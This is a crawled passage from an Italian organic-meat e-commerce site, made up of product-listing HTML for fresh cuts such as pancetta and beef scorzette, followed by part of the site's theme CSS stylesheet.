src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/masserie_amiche\/prodotti_querceta\/pancetta_suino-280x280.JPG\" title=\"Pancetta di Suino\" alt=\"Pancetta di Suino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/pancetta-di-suino-500gr-querceta\">Pancetta di Suino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">6,25\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">La pancetta \u00e8 la parte anteriore del costato. Si distingue in parte magra e parte grassa. Acconciata.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('104');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('104');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('104');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/scorzette-di-bovino-500gr-querceta\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/carne\/scorzetta_900X600-280x280.jpg\" title=\"Scorzette di Bovino\" alt=\"Scorzette di Bovino\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi\/scorzette-di-bovino-500gr-querceta\">Scorzette di Bovino<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">10,90\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Costate rigate di bovino\r\n\r\nScorzette di manzo e vitello, certificate biologiche\r\n\r\n\r\nI&nbsp; bovini.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('89');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('89');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('89');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t<\/div>","min_price":6.25,"max_price":23.350000000000001,"pagination":"<div class=\"links\"> <b>1<\/b>  <a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi?page=2\">2<\/a>  <a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi?page=2\">&gt;<\/a> <a href=\"https:\/\/www.madeinmasseria.it\/carne\/carne\/tagli-freschi?page=2\">&gt;|<\/a> <\/div><div class=\"results\">Risultati 1-16 di 23 (2 Pagine)<\/div>","totals_data":{"manufacturers":false,"options":[{"id":null,"t":"2"},{"id":"5588","t":"6"},{"id":"5591","t":"1"},{"id":"5593","t":"4"},{"id":"5637","t":"10"}],"attributes":[{"id":"3","text":"125 \/ 525","t":"1"},{"id":"3","text":"141 \/ 590","t":"1"},{"id":"13","text":"20","t":"1"},{"id":"13","text":"21","t":"1"},{"id":"15","text":"0","t":"2"},{"id":"16","text":"4,6","t":"1"},{"id":"16","text":"6,8","t":"1"},{"id":"18","text":"2","t":"2"},{"id":"19","text":"0,047","t":"1"},{"id":"19","text":"0,2","t":"1"},{"id":"21","text":"Bovino","t":"14"},{"id":"21","text":"Bovino Podolico","t":"3"},{"id":"21","text":"Suino","t":"4"},{"id":"30","text":"Prodotto Biologico","t":"23"}],"categories":[],"tags":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css
body_size: 27923
content:
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Ubuntu', sans-serif!important;
  background-color: #FFF;
  color: #3e474b;
  font-size: 14px;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
}
.content ul {
  list-style: none outside none;
}
font {
  font-size: 14px;
  font-family: 'Ubuntu', sans-serif;
}
ol,
ul {
  margin: 0;
  padding: 0;
}
ol li,
ul li {
  line-height: 25px;
}
button:focus,
button:hover,
button:active,
.btn:focus,
.btn:hover,
.btn:active {
  outline: none;
}
label {
  color: #3e474b;
}
.fs9 {
  font-size: 9px;
}
.fs10 {
  font-size: 10px;
}
.fs11 {
  font-size: 11px;
}
.fs12 {
  font-size: 12px;
}
.fs13 {
  font-size: 13px;
}
.fs14 {
  font-size: 14px;
}
.fs15 {
  font-size: 15px;
}
.fs16 {
  font-size: 16px;
}
a {
  cursor: pointer;
  outline: none;
}
a img {
  border: none;
  width: 100%;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #323232;
}
b,
strong {
  color: #353d41;
  font-weight: 600;
}
table {
  background-color: #FFFFFF;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 65%;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 170px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
  padding: 0;
  display: table;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #fafbfc;
  cursor: pointer;
}
.pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: block;
  margin: 0;
  padding: 10px;
  background-color: #FFFFFF;
}
.pagination .links {
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ebeef2;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 20px;
  height: 30px;
  -webkit-transition: background-color 350ms ease-in;
  transition: background-color 350ms ease-in;
  padding: 0;
  line-height: 30px;
  text-decoration: none;
  margin: 0 3px 0 0;
  text-align: center;
  font-weight: normal;
  color: #aa8255;
}
.pagination .links a:active,
.pagination .links b:active {
  color: #323232;
}
.pagination .links b {
  color: #323232;
  margin-left: 10px;
}
.pagination .results {
  float: right;
  color: #333;
}
.main-column .pagination .results {
  padding-top: 5px;
}
.buttons:before,
.buttons:after {
  content: " ";
  display: table;
}
.buttons:after {
  clear: both;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons.no-padding {
  padding: 0;
  border: 0;
}
.htabs {
  position: relative;
}
.htabs .nav > li > a:hover,
.htabs .nav > li > a:focus {
  background-color: transparent;
}
.htabs a {
  float: left;
  font-size: 17px;
  font-family: ;
  color: #0B8C64;
}
.htabs a.selected {
  color: #0B8C64;
}
.links {
  margin: 0;
  padding: 0;
}
.links li a {
  margin: 0 5px;
}
#colorbox {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
}
.carousel-controls {
  position: absolute;
  right: 0;
  top: -29px;
  width: 50px;
  height: 30px;
  z-index: 12;
}
.product-label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 600;
  width: 44px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  right: 0;
  z-index: 2;
}
.product-label:before {
  border-left: 11px solid rgba(0,0,0,0);
  border-right: 11px solid rgba(0,0,0,0);
  bottom: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  z-index: 0;
}
.product-label.product-label-new {
  left: 0px;
  border-right: 46px solid transparent;
  border-top: 46px solid #4ACFD4;
}
.product-label.product-label-new span {
  left: 5px;
  -webkit-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.product-label.product-label-special {
  background: #71bf44;
  width: 60px;
  height: 50px;
  padding: 8px;
}

.product-label.product-label-special span{
	font-size: 12px;
}

.product-label.product-label-special:before {
  border-bottom: 7px solid #71bf44;
  left: -3px;
}
.tooltip-inner {
  border-radius: 3px;
}
.padding {
  padding: 20px;
}
.no-padding {
  padding: 0;
}
.required {
  color: #FF0000;
  font-weight: normal;
  font-size: 13px;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin: 20px 0;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
  margin-top: 5px;
}
.welcome {
  /*margin-right: 23%;*/
  color:#000;
  text-align: right;
}
.welcome a {
  color: #000!important;
  text-decoration: underline;
}
h1,
.h1 {
  font-size: 24px;
  line-height: 46.5px;
}
h1 small,
.h1 small {
  font-size: 21px;
}
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 22px;
  }
}
h2,
.h2 {
  font-size: 18px;
}
h3,
.h3 {
  font-size: 19px;
  line-height: 31px;
}
h3 small,
.h3 small {
  font-size: 19px;
}
h4,
.h4 {
  line-height: 31px;
}
h5,
.h5 {
  font-size: 13px;
  line-height: 31px;
}
h5 small,
.h5 small {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 31px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #353d41;
  text-transform: ;
  font-size: 16px;
}

#content h1 {
  font-size: 36px;
  font-weight: 600;
  color: #0B8C64;
  margin-top: -5px;
  text-transform: none;
  line-height: 38px;
  font-family: 'Ubuntu', sans-serif;
}

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #93999d;
}
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea,
select {
  padding: 5px;
  margin-left: 0px;
  margin-right: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}
.tabs-group input[type="text"],
.tabs-group input[type="password"] {
  height: 33px;
  padding: 5px;
}
input,
button,
select,
textarea {
  padding: 5px;
  border: 1px solid #ebeef2;
  color: #93999d;
  outline: none;
}
input:hover,
input:focus,
button:hover,
button:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  outline: none !important;
}
select {
  padding: 4px;
  cursor: pointer;
  color:#0B8C64;
}
input[type="image"] {
  border: 0;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal {
  text-transform: inherit;
  padding: 4px;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus {
  background-color: #FFFFFF;
  color: #93999d;
  border-color: #dcdcdc;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus .fa {
  color: #93999d;
}
.btn {
  text-transform: uppercase;
}
.btn.btn-theme-default {
  text-align: center;
  background-color: #384044;
  color: #FFFFFF !important;
  padding: 4px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-default.btn-small {
  padding: 0 5px 2px;
  text-transform: capitalize;
}
.btn.btn-danger {
  margin: 10px;
  border-color: transparent;
}
.btn.btn-theme-normal {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-normal .fa {
  color: #93999d;
}
.btn.btn-theme-normal:hover,
.btn.btn-theme-normal:focus {
  color: #323232;
  border-color: #323232;
}
.btn.btn-theme-normal:hover .fa,
.btn.btn-theme-normal:focus .fa {
  color: #323232;
}
.btn.btn-shopping-cart {
  padding: 5px 10px;
  background: #323232;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: 'Ubuntu', sans-serif;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-shopping-cart .fa {
  line-height: 21px;
  margin-right: 5px;
}
.btn.btn-shopping-cart > * {
  float: left;
}
.btn.blue {
  background-color: #323232;
  border: 0;
  color: #FFFFFF;
  -webkit-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.btn.blue span + span {
  border: 0;
  padding: 5px 10px;
  font-size: 13px;
  font-family: "Alegreya", serif;
}
.btn.blue .fa {
  width: 32px;
  height: 32px;
  font-size: 15px;
  line-height: 32px;
  background-color: #ff3813;
}
.btn.blue:hover,
.btn.blue:focus {
  background-color: #323232;
  color: #FFFFFF;
}
.btn.blue:hover .fa,
.btn.blue:focus .fa {
  background-color: #487692;
}
.btn:hover,
.btn:focus {
  color: #FFFFFF;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #0B8C64;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
  transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
}
.control-label {
  padding-top: 7px;
  color: #3e474b;
  font-size: 14px;
  font-weight: normal;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern19.png");
}
body.layout-boxed-md #page {
  max-width: 958px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-md .cart-inner h4 {
  display: none;
}
body.layout-boxed-md #topbar .support .left {
  display: none;
}
body.layout-boxed-md .product-block .product-meta {
  padding: 10px 5px;
}
body.layout-boxed-md ul.contact-us li i {
  width: 6%;
  margin: 0;
}
body.layout-boxed-md #powered {
  padding: 25px 0;
}
body.layout-boxed-md .verticalmenu {
  margin-top: 1px;
}
body.layout-boxed-md .verticalmenu > li > a {
  padding-left: 0;
  padding-right: 0;
}
body.layout-boxed-md .custom li:last-child,
body.layout-boxed-md .custom .last {
  display: none;
}
body.layout-boxed-md .custom p {
  margin-bottom: 10px;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators {
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators li {
  display: inline-block;
  float: none;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-lg #page {
  max-width: 1188px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern16.png");
}
body[class*="layout-boxed-"] .in-border {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class*="layout-boxed-"] .d-heading {
  position: relative;
  -webkit-box-shadow: 5px 0 5px -5px #353d41;
  box-shadow: 5px 0 5px -5px #353d41;
}
body[class*="layout-boxed-"] .d-heading:before {
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  position: absolute;
  right: 100%;
  top: 0;
  background: #353d41;
}
body[class*="layout-boxed-"] .d-content {
  border-top: 0;
}
body[class*="layout-boxed-"] .d-content:before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "";
  background: #000000;
  width: 105%;
  height: 2px;
}
#header {
  -webkit-box-shadow: 0 0 2px 0 #121212;
  box-shadow: 0 0 2px 0 #121212;
}
#topbar {
    color: #000;
    font-size: 12px;
    background: #FFF;
    padding-top: 20px;
    min-height: 56px;
}
#topbar b,
#topbar strong {
  color: #000;
}
#topbar .links li:hover {
  color: #323232;
}
#topbar .links li.last,
#topbar .links li:last-child {
  border-right: 0;
}
#topbar .links a .fa {
  vertical-align: middle;
  margin: -3px 5px 0 0;
}
#topbar .links a:hover {
  color: #000;
}
#topbar .fa {
 -webkit-transition: color 200ms ease-in;
  transition: color 200ms ease-in;
  font-family: FontAwesome;
  /*font-size: 11px;
  vertical-align: top;
  margin-top: -2px;*/
}
#topbar .login a {
  margin: 0;
  color: #323232;
}
#header-bottom {
  min-height: 47px;
  background: #323232;
}
#header-main {
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/paper.jpg"); */
  /* min-height: 95px; */
  /* padding-bottom: 10px; */
  color: #323232;
}
#header-main .container {
  position: relative;
}
.menu-principale #header-main a:hover {
  /*color: #FFF !important;
  background-color: #0B8C64 !important;*/
}
#header-main .btn {
  color: #FFFFFF;
}
#header-main .btn:hover {
  color: #FFFFFF;
}
#header-main .header-wrap {
  min-height: 94px;
  margin: 0;
}
#header-main .shopping-cart {
 /* margin-top: 20px;*/
 padding: 0px;
}
#header-main .inner {
  text-align: left;
  margin-top: 28px;
  padding: 0;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
}
#header-main #logo {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme a {
  background: url('../image/logo-madeinmasseria.svg') no-repeat;
  display: block;
  width: 233px;
  height: 63px;
}
#header-main #logo-theme a span {
  display: none;
}
#header-main .customer-service {
  width: 55%;
}
#search .fa {
  color: #FFF;
  cursor: pointer;
}
/* #search .fa:hover {
  color: #f05423;
} */
#header .show-mobile {
  text-align: right;
}
#header .show-mobile:before,
#header .show-mobile:after {
  content: " ";
  display: table;
}
#header .show-mobile:after {
  clear: both;
}
#header .show-mobile > div {
  position: relative;
  cursor: pointer;
}
#header .show-mobile > div:hover .inner-toggle {
  display: block;
}
#header .show-mobile .quickaccess-toggle a {
  color: #FFF;
}
#header .show-mobile .quickaccess-toggle .fa {
  font-size: 14px;
}
#header .show-mobile .quickaccess-toggle:hover a,
#header .show-mobile .quickaccess-toggle:focus a,
#header .show-mobile .quickaccess-toggle:active a {
  color: #FFFFFF;
}
#header .show-mobile .inner-toggle {
  display: none;
  padding: 10px;
  background-color: #394044;
  text-align: left;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border-right: 0;
  border-top: 8px solid rgba(0,0,0,0);
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  min-width: 200px;
}
#header ul,
#header ol {
  list-style: none;
}

#content {
  min-height: 300px;
  margin-bottom: 25px;
}
#footer {
  /*background: #202020;*/
  color: #949595;
  font-weight: 400;
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/footer-bg.jpg"); */
  /* border-top: #28292d 4px solid; */
  /*margin-top: 60px;*/
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer a {
  color: #323232;
  font-size: 12px;
  text-transform: uppercase;
}
#footer a:hover {
  color: #323232;
}
#footer ul,
#footer ol {
  list-style: none;
}
#footer .box-heading {
  background: transparent;
  border: none;
  font-size: 15px;
  padding-bottom: 20px;
  padding-left: 0;
  text-align: left !important;
}
#footer .box-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#footer .footer-top .custom {
  padding: 30px 0 20px;
}
#footer .footer-center {
  border-bottom: 1px solid #2b2b2b;
  padding: 30px 0 10px;
}
#footer .footer-center .container {
  border-top: 1px solid #2b2b2b;
  padding-top: 30px;
}
.column ul {
  margin-top: 0px;
  margin-left: 0px;
  padding-left: 0px;
}
.column li {
  margin-bottom: 0px;
  line-height: 30px;
}
#powered {
  padding: 10px 0;
  background: #0B8C64;
}
#powered .copyright {
  text-align: center;
  line-height: 35px;
  color: white;
}
#powered a {
  color: #323232;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.wrapper,
.search {
  padding: 10px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ebeef2;
}
.box-outer {
  margin: 0;
}
.box {
  margin-bottom: 20px;
}
.box .box-heading {
  color: #323232;
  position: relative;
  line-height: normal;
  /* text-transform: uppercase; */
  font-family: 'Ubuntu', sans-serif;
  padding: 10px 15px;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.box .box-heading.icon .fa {
  display: none;
}
.box .box-content {
  /*background: #FFFFFF;*/
  /*border: 1px solid #ebeef2;*/
  border-right: none;
 /* margin-top: 10px;*/
}
.box .box-content .product-grid {
  border: 0;
  padding: 0;
}
.box.highlighted .box-heading {
  background-color: #323232;
  letter-spacing: normal;
}
/* .box.orange span.title {
  background-color: #323232;
  color:#0B8C64;
  font-size:25px;
  font-weight:500;
} */
.box.dark .box-heading {
  background-color: #323232;
}
.box.green .box-heading {
  background-color: #323232;
}
.box.maroon .box-heading {
  background-color: #323232;
}
.box.blue .box-heading {
  background-color: #323232;
}
.box.gray .box-heading {
  background-color: #323232;
}
.box.pink .box-heading {
  background-color: #323232;
}
.box.red .box-heading {
  background-color: #353d41;
}
.box.white .box-heading {
  /*background-color: #FFFFFF;*/
  color: #0B8C64 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
	    MARGIN-TOP: -30px !important;
}
.box.white .box-heading .shapes.right {
  border-left-color: #ebeef2;
}
.box.white .box-heading .line {
  background-color: #ebeef2;
}
.box .nav-tabs {
  font-size: 13px;
  border-bottom: 1px solid #ebeef2;
}
.box .nav-tabs a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.box.box-product .box-content {
